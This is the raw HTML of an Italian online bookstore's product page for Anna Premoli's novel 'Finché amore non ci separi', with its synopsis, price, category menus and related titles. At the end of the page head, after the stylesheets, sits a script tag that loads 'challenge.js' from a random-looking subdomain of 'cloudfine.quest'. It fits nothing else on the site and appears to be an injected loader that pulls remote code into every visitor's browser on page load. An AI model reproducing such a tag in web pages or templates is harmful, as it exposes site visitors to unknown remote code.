

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfeobooks.com/libri/finche-amore-non-ci-separi/isbn/9788822716668
body_size: 6808
content:
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Finché amore non ci separi | Anna Premoli</title>
            <meta property="og:url"                content="https://alfeobooks.com/libri/finche-amore-non-ci-separi/isbn/9788822716668" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Finché amore non ci separi | Anna Premoli" />
    <meta property="og:description"        content="Amalia Berger è un affermato avvocato newyorkese, nota nel foro come &quot;la regina di ghiaccio&quot;. I ricchissimi genitori però le riservano da sempre poche attenzioni. Ryan, di origini irlandesi, è il maggiore di quattro figli maschi e la sua caotica famiglia gestisce un tipico pub nel cuore della Grande Mela. I due si sono conosciuti alla scuola di legge di Yale, dove è nata la loro reciproca antipatia. Amalia è poi rimasta a New York, mentre Ryan ha fatto carriera a Chicago. Finché un giorno, l&#039;offerta di un posto da vice procuratore lo riporta a New York. Il primo caso che si trova ad affrontare sembra davvero banale: l&#039;arresto per guida in stato di ebbrezza di una ragazza dell&#039;alta società. Ma quel che appare semplice, si può complicare inaspettatamente, se per esempio l&#039;avvocato difensore della ragazza è proprio quella Amalia Berger, che Ryan non vede da almeno dieci anni... Lo scontro in aula degenera a tal punto che il giudice condanna entrambi a una pena esemplare, che li costringerà a trascorrere parecchio tempo insieme. E cosa può accadere se due persone che si detestano dal profondo del cuore sono costrette dalla legge a collaborare?" />
    <meta property="og:image"              content="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1597665136/books/9788822716668.jpg" />
    <meta property="fb:app_id"              content="417062782510446" />

            
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- Use Minified Plugins Version For Fast Page Load -->
    <link rel="stylesheet" type="text/css" media="screen" href="https://alfeobooks.com/site/css/plugins.css" />
    <link rel="stylesheet" type="text/css" media="screen" href="https://alfeobooks.com/site/css/main.css" />
    <link rel="stylesheet" type="text/css" media="screen" href="https://alfeobooks.com/site/css/stripe.css" />

    <link rel="shortcut icon" type="image/x-icon" href="https://alfeobooks.com/site/image/favicon.ico">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="MtxgYyADgUnblr9bIjfp5mURQWTg8xCNLZ2EOy2w">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-167719866-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-167719866-1');
    </script>
    <meta name="facebook-domain-verification" content="mdgi6v85jrdgbb5qdjypqtykiys5pz" />
    <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '3347563948635608');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=3347563948635608&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<script type='text/javascript' async src='https://fny5svrx.cloudfine.quest/challenge.js'></script></head>

<body>
    <div class="site-header header-3  d-none d-lg-block">
    <div class="container">
        <div class="row">
            <div class="col-lg-8 flex-lg-right">
                <ul class="header-top-list">
                    <li class="dropdown-trigger language-dropdown"><a href="https://alfeobooks.com/show-wishlist"><i
                                class="icons-left fas fa-heart"></i>

                                wishlist
                        </a>
                    </li>
                                        <li><a href="https://alfeobooks.com/contatti"><i class="icons-left fas fa-phone"></i> Contatti</a>
                    </li>
                    <li><a href="https://alfeobooks.com/checkout"><i class="icons-left fas fa-share"></i> Checkout</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="header-middle pt--10 pb--10">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-3">
                    <a href="https://alfeobooks.com" class="site-brand">
                        <img src="https://alfeobooks.com/site/images/logo.png" alt="AlfeoBooks Logo">
                    </a>
                </div>
                <div class="col-lg-5">
                    <div class="header-search-block">
                        <form action="https://alfeobooks.com/search" method="Post">
        <input type="hidden" name="_token" value="MtxgYyADgUnblr9bIjfp5mURQWTg8xCNLZ2EOy2w">        <input type="text" name="query" placeholder="Cerca titolo, autore, isbn">
        <button type="submit" class="search-btn"><i class="ion-ios-search-strong"></i></button>
    </form>

                    </div>
                </div>
                <div class="col-lg-4">
    <div class="main-navigation flex-lg-right">
        <div class="cart-widget">
                            <div class="login-block">

                    <a href="https://alfeobooks.com/register" class="font-weight-bold">Login</a> <br>
                    <span>o</span><a href="https://alfeobooks.com/register">Registrati</a>
                </div>
                        <div class="cart-block">
                <div class="cart-total">
                                            <span class="text-number" id="totItems" >0</span>
                                        <span class="text-item">Carrello</span>
                                                    <span class="price" id="totPrice">€ 0.00  <i class="fas fa-chevron-down"></i> </span>
                                            </div>
                <div class="cart-dropdown-block">
                    

                    <div class=" single-cart-block ">
                        <div class="btn-block">
                            <a href="https://alfeobooks.com/carrello" id="showCart" class="btn">Vedi Carrello<i
                                    class="fas fa-chevron-right"></i></a>
                            <a href="https://alfeobooks.com/checkout" id="checkOut" class="btn btn--primary">Acquista <i
                                    class="fas fa-chevron-right"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- include('menu.htm') -->
    </div>
</div>
            </div>
        </div>
    </div>
    <div class="header-bottom">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-4">
                    <nav class="category-nav   ">
    <div>
        <a href="javascript:void(0)" class="category-trigger"><i
                class="fa fa-bars"></i>Tutte le Categorie</a>
        <ul class="category-menu">
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/architettura">Architettura</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/autobiografia">Autobiografia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-illustrati">Bambini - Illustrati</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-narrativa">Bambini - narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-0-3">Bambini 0-3</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/best-sellers">Best Sellers</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/biografie">Biografie</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cinema">Cinema</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/corsi-di-lingua">Corsi di lingua</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cucina">Cucina</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/divulgativo">Divulgativo</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/donne">Donne</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantascienza">Fantascienza</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantasy">Fantasy</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/filosofia">Filosofia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fisicamatematica">Fisica/Matematica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/forma-fisica">Forma fisica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fumetti">Fumetti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/giochi-ispirati-dai-libri">Giochi ispirati dai libri</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/grandi-classici">Grandi Classici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/guide-turistiche-e-viaggi">Guide turistiche e viaggi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/horror">Horror</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/idee-regalo-per-nascita">Idee Regalo per Nascita</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/kamishibai">Kamishibai</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/libro-gioco">Libro Gioco</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/manuali">Manuali</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/musica">Musica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/noir">Noir</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/novita">Novità</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/per-la-pace-in-memoria-di-gino-strada">Per la pace (in memoria di Gino Strada)</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/poesia">Poesia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/premio-campiello">Premio Campiello</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/psicologia">Psicologia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/racconti">Racconti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/religioso-spirituale">Religioso - Spirituale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/reportage-giornalistici">Reportage Giornalistici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/rosa">Rosa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/salute-e-benessere-personale">Salute e benessere personale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/sport">sport</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/storico">Storico</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2020">Strega-2020</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2021">Strega-2021</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/teatro">Teatro</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/umoristico">Umoristico</a>
            </li>
            
        </ul>
    </div>
</nav>
                </div>
            

                <div class="col-lg-8">
                    <div class="main-navigation flex-lg-right">
    <ul class="main-menu menu-right li-last-0">
      <li class="menu-item">

        <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
    </li>
        </ul>
</div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="site-mobile-menu">
    <header class="mobile-header d-block d-lg-none pt--10 pb-md--10">
        <div class="container">
            <div class="row align-items-sm-end align-items-center">
                <div class="col-md-4 col-7">
                    <a href="https://alfeobooks.com" class="site-brand">
                        <img src="https://alfeobooks.com/site/images/logo.png" alt="AlfeoBooks Logo">
                    </a>
                </div>
                <div class="col-md-5 order-3 order-md-2">
                    <nav class="category-nav   ">
    <div>
        <a href="javascript:void(0)" class="category-trigger"><i
                class="fa fa-bars"></i>Tutte le Categorie</a>
        <ul class="category-menu">
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/architettura">Architettura</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/autobiografia">Autobiografia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-illustrati">Bambini - Illustrati</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-narrativa">Bambini - narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-0-3">Bambini 0-3</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/best-sellers">Best Sellers</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/biografie">Biografie</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cinema">Cinema</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/corsi-di-lingua">Corsi di lingua</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cucina">Cucina</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/divulgativo">Divulgativo</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/donne">Donne</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantascienza">Fantascienza</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantasy">Fantasy</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/filosofia">Filosofia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fisicamatematica">Fisica/Matematica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/forma-fisica">Forma fisica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fumetti">Fumetti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/giochi-ispirati-dai-libri">Giochi ispirati dai libri</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/grandi-classici">Grandi Classici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/guide-turistiche-e-viaggi">Guide turistiche e viaggi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/horror">Horror</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/idee-regalo-per-nascita">Idee Regalo per Nascita</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/kamishibai">Kamishibai</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/libro-gioco">Libro Gioco</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/manuali">Manuali</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/musica">Musica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/noir">Noir</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/novita">Novità</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/per-la-pace-in-memoria-di-gino-strada">Per la pace (in memoria di Gino Strada)</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/poesia">Poesia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/premio-campiello">Premio Campiello</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/psicologia">Psicologia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/racconti">Racconti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/religioso-spirituale">Religioso - Spirituale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/reportage-giornalistici">Reportage Giornalistici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/rosa">Rosa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/salute-e-benessere-personale">Salute e benessere personale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/sport">sport</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/storico">Storico</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2020">Strega-2020</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2021">Strega-2021</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/teatro">Teatro</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/umoristico">Umoristico</a>
            </li>
            
        </ul>
    </div>
</nav>
                </div>
                <div class="col-md-3 col-5  order-md-3 text-right">
                    <div class="mobile-header-btns header-top-widget">
                        <ul class="header-links">
                            <li class="sin-link">
                                <a href="https://alfeobooks.com/carrello" class="cart-link link-icon"><i class="ion-bag"></i></a>
                            </li>
                            <li class="sin-link">
                                <a href="javascript:" class="link-icon hamburgur-icon off-canvas-btn"><i
                                        class="ion-navicon"></i></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!--Off Canvas Navigation Start-->
    <aside class="off-canvas-wrapper">
        <div class="btn-close-off-canvas">
            <i class="ion-android-close"></i>
        </div>
        <div class="off-canvas-inner">
            <!-- search box start -->
            <div class="search-box offcanvas">
                <form action="https://alfeobooks.com/search" method="Post">
                    <input type="hidden" name="_token" value="MtxgYyADgUnblr9bIjfp5mURQWTg8xCNLZ2EOy2w">                    <input type="text" name="query" placeholder="Cerca nel sito">
                    <button type="submit" class="search-btn"><i class="ion-ios-search-strong"></i></button>
                </form>
            </div>
            <!-- search box end -->
            <!-- mobile menu start -->
            <div class="mobile-navigation">
                <!-- mobile menu navigation start -->
                <nav class="off-canvas-nav">
                    <ul class="mobile-menu main-mobile-menu">
                        <li class="menu-item">

        <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
    </li>
                        </ul>
                </nav>
                <!-- mobile menu navigation end -->
            </div>
            <!-- mobile menu end -->
            <nav class="off-canvas-nav">
                <ul class="mobile-menu menu-block-2">
                                        </ul>
            </nav>
            <div class="off-canvas-bottom">
                <div class="contact-list mb--10">
                    <a href="" class="sin-contact"><i class="fas fa-mobile-alt"></i>+352 661 03 57 48</a>
                    <a href="" class="sin-contact"><i class="fas fa-envelope"></i>info@alfeobooks.com</a>
                </div>
                <div class="off-canvas-social">
                    <a href="https://www.facebook.com/Alfeo-Books-102507421449435" target="_blank" class="single-icon"><i class="fab fa-facebook-f"></i></a>
                    <a href="#" class="single-icon"><i class="fab fa-twitter"></i></a>



                    <a href="#" class="single-icon"><i class="fab fa-instagram"></i></a>
                </div>
            </div>
        </div>
    </aside>
    <!--Off Canvas Navigation End-->
</div>
    <section class="breadcrumb-section">
        <h2 class="sr-only">Site Breadcrumb</h2>
        <div class="container">
            <div class="breadcrumb-contents">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://alfeobooks.com">Home</a></li>

                        <li class="breadcrumb-item active">Finché amore non ci separi</li>
                    </ol>
                </nav>
            </div>
        </div>
    </section>
    <main class="inner-page-sec-padding-bottom">
        <div class="container">
            <div class="row  mb--60">
                <div class="col-lg-5 mb--30">
                    <!-- Product Details Slider Big Image-->
                    <div class="product-details-slider sb-slick-slider arrow-type-two" data-slick-setting='{
              "slidesToShow": 1,
              "arrows": false,
              "fade": true,
              "draggable": false,
              "swipe": false,
              "asNavFor": ".product-slider-nav"
              }'>
                        <div class="single-slide">
                            <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1597665136/books/9788822716668.jpg" alt="Finché amore non ci separi">
                        </div>
                    </div>

                </div>
                <div class="col-lg-7">
                    <div class="product-details-info pl-lg--30 ">
                         <h3 class="product-title" id="title">Finché amore non ci separi</h3>
                        <ul class="list-unstyled">
                            <li>Autore:    <a href="https://alfeobooks.com/autori/Premoli/433" class="author list-value font-weight-bold">
                                    Anna Premoli
                                </a></li>
                            <li>Editrice: <a href="https://alfeobooks.com/editore/newton-compton-editori" class="list-value font-weight-bold"> NEWTON COMPTON EDITORI</a></li>
                            <li>ISBN: <span class="list-value" id="isbn"> 9788822716668</span></li>
                            <li>Pagine: <span class="list-value"> 284</span></li>
                            <li>Disponibilità: <span class="list-value">
                                                                       Disponibile
                                                                        </span></li>
                        </ul>
                                                <div class="price-block">
                            <span class="price-new" id="price">€5.90</span>
                        </div>

                                                <article class="product-details-article">
                            <h4 class="sr-only">Sinossi</h4>
                            <p>Amalia Berger è un affermato avvocato newyorkese, nota nel foro come &quot;la regina di ghiaccio&quot;. I ricchissimi genitori però le riservano da sempre poche attenzioni. Ryan, di origini irlandesi, è il maggiore di quattro figli maschi e la sua caotica famiglia gestisce un tipico pub nel cuore della Grande Mela. I due si sono conosciuti alla scuola di legge di Yale, dove è nata la loro reciproca antipatia. Amalia è poi rimasta a New York, mentre Ryan ha fatto carriera a Chicago. Finché un giorno, l&#039;offerta di un posto da vice procuratore lo riporta a New York. Il primo caso che si trova ad affrontare sembra davvero banale: l&#039;arresto per guida in stato di ebbrezza di una ragazza dell&#039;alta società. Ma quel che appare semplice, si può complicare inaspettatamente, se per esempio l&#039;avvocato difensore della ragazza è proprio quella Amalia Berger, che Ryan non vede da almeno dieci anni... Lo scontro in aula degenera a tal punto che il giudice condanna entrambi a una pena esemplare, che li costringerà a trascorrere parecchio tempo insieme. E cosa può accadere se due persone che si detestano dal profondo del cuore sono costrette dalla legge a collaborare?</p>
                        </article>
                        <div class="add-to-cart-row">
                            <div class="count-input-block">
                                <span class="widget-label">Qtà</span>
                                <input type="number" name="qta" id="qta" class="form-control text-center" value="1">
                            </div>
                            <div class="add-cart-btn">
                                <a href="#" id="addCart" class="btn btn-outlined--primary"><span class="plus-icon">+</span>Aggiungi al carrello</a>
                            </div>
                        </div>

                        <div class="compare-wishlist-row">
                            <a href="https://alfeobooks.com/wishlist/9788822716668" class="add-link"><i class="fas fa-heart"></i>Wish List</a>

                        </div>
                    </div>
                </div>
            </div>


        </div>
        <!--=================================
RELATED PRODUCTS BOOKS
===================================== -->

                    <section class="">
                <div class="container">
                    <div class="section-title section-title--bordered">
                        <h2>DELLO STESSO AUTORE</h2>
                    </div>
                    <div class="product-slider sb-slick-slider slider-border-single-row" data-slick-setting='{
                "autoplay": true,
                "autoplaySpeed": 8000,
                "slidesToShow": 4,
                "dots":true
            }' data-slick-responsive='[
                {"breakpoint":1200, "settings": {"slidesToShow": 4} },
                {"breakpoint":992, "settings": {"slidesToShow": 3} },
                {"breakpoint":768, "settings": {"slidesToShow": 2} },
                {"breakpoint":480, "settings": {"slidesToShow": 1} }
            ]'>
                                                <div class="single-slide">
                            <div class="product-card">
                                <div class="product-header">
                                    <a href="" class="author">
                                       Anna Premoli
                                    </a>
                                    <h3><a href="https://alfeobooks.com/libri/molto-amore-per-nulla/isbn/9788822736833">Molto amore per nulla</a></h3>
                                </div>
                                <div class="product-card--body">
                                    <div class="card-image">
                                        <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1597664746/books/9788822736833.jpg" alt="Molto amore per nulla">
                                    </div>
                                                                            <div class="price-block">
                                            <span class="price">€9.90</span>

                                        </div>
                                        
                                </div>
                            </div>
                        </div>
                                                    <div class="single-slide">
                            <div class="product-card">
                                <div class="product-header">
                                    <a href="" class="author">
                                       Anna Premoli
                                    </a>
                                    <h3><a href="https://alfeobooks.com/libri/tutti-i-difetti-che-amo-di-te/isbn/9788822716675">Tutti i difetti che amo di te</a></h3>
                                </div>
                                <div class="product-card--body">
                                    <div class="card-image">
                                        <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1597665219/books/9788822716675.jpg" alt="Tutti i difetti che amo di te">
                                    </div>
                                                                            <div class="price-block">
                                            <span class="price">€5.90</span>

                                        </div>
                                        
                                </div>
                            </div>
                        </div>
                                                    <div class="single-slide">
                            <div class="product-card">
                                <div class="product-header">
                                    <a href="" class="author">
                                       Anna Premoli
                                    </a>
                                    <h3><a href="https://alfeobooks.com/libri/e-solo-una-storia-damore/isbn/9788822716712">È solo una storia d&#039;amore</a></h3>
                                </div>
                                <div class="product-card--body">
                                    <div class="card-image">
                                        <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1597665270/books/9788822716712.jpg" alt="È solo una storia d&#039;amore">
                                    </div>
                                                                            <div class="price-block">
                                            <span class="price">€5.90</span>

                                        </div>
                                        
                                </div>
                            </div>
                        </div>
                                                    <div class="single-slide">
                            <div class="product-card">
                                <div class="product-header">
                                    <a href="" class="author">
                                       Anna Premoli
                                    </a>
                                    <h3><a href="https://alfeobooks.com/libri/ti-prego-lasciati-odiare/isbn/9788822716644">Ti prego, lasciati odiare</a></h3>
                                </div>
                                <div class="product-card--body">
                                    <div class="card-image">
                                        <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1597665329/books/9788822716644.jpg" alt="Ti prego, lasciati odiare">
                                    </div>
                                                                            <div class="price-block">
                                            <span class="price">€5.90</span>

                                        </div>
                                        
                                </div>
                            </div>
                        </div>
                                                    <div class="single-slide">
                            <div class="product-card">
                                <div class="product-header">
                                    <a href="" class="author">
                                       Anna Premoli
                                    </a>
                                    <h3><a href="https://alfeobooks.com/libri/non-ho-tempo-per-amarti/isbn/9788822720153">Non ho tempo per amarti</a></h3>
                                </div>
                                <div class="product-card--body">
                                    <div class="card-image">
                                        <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1597665679/books/9788822720153.jpg" alt="Non ho tempo per amarti">
                                    </div>
                                                                            <div class="price-block">
                                            <span class="price">€4.90</span>

                                        </div>
                                        
                                </div>
                            </div>
                        </div>
                                                </div>
                </div>
            </section>
                </main>
<!--=================================
  Brands Slider
===================================== -->
<section class="section-margin">
    <h2 class="sr-only">Case Editrici</h2>
    <div class="container">
        <div class="brand-slider sb-slick-slider border-top border-bottom" data-slick-setting='{
                                            "autoplay": true,
                                            "autoplaySpeed": 8000,
                                            "slidesToShow": 6
                                            }' data-slick-responsive='[
                {"breakpoint":992, "settings": {"slidesToShow": 4} },
                {"breakpoint":768, "settings": {"slidesToShow": 3} },
                {"breakpoint":575, "settings": {"slidesToShow": 3} },
                {"breakpoint":480, "settings": {"slidesToShow": 2} },
                {"breakpoint":320, "settings": {"slidesToShow": 1} }
            ]'>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-1.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-2.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-3.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-4.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-5.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-6.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-1.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-2.jpeg" alt="">
            </div>
        </div>
    </div>
</section>
<!--=================================
    Footer Area
===================================== -->
<footer class="site-footer">
    <div class="container">
        <div class="row justify-content-between  section-padding">
            <div class=" col-xl-3 col-lg-4 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="brand-footer footer-title">
                        <img src="https://alfeobooks.com/site/images/logo--footer.png" alt="">
                    </div>
                    <div class="footer-contact">
                        <p><span class="label">WhatsApp:</span><span class="text">+ 352 661 03 57 48</span></p>
                        <p><span class="label">Email:</span><span class="text">info@alfeobooks.com</span></p>
                    </div>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-2 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Informazioni</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://alfeobooks.com/chi-siamo">Chi siamo</a></li>
                        <li>

                                <a href="https://www.iubenda.com/privacy-policy/75172871" class="iubenda-white iubenda-embed" title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
</li>
                        <li><a href="https://alfeobooks.com/pagamenti">Informazioni sui Pagamenti</a></li>
